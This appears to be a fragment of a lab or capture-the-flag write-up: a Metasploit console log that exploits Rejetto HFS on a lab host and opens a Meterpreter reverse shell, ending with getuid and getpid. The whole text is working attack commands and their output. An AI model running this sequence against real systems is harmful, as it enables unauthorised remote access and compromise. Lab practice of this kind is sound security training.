 msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.14.6
LHOST => 10.10.14.6
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Using URL: http://0.0.0.0:8080/CpLgKc
[*] Local IP: http://192.168.1.87:8080/CpLgKc
[*] Server started.
[*] Sending a malicious request to /
/opt/metasploit-framework/embedded/framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/opt/metasploit-framework/embedded/framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /CpLgKc
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.8:49162) at 2021-03-06 20:43:37 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\CzCTl.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\CzCTl.vbs, unknown result
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter > getpid
Current pid: 2864
meterpreter >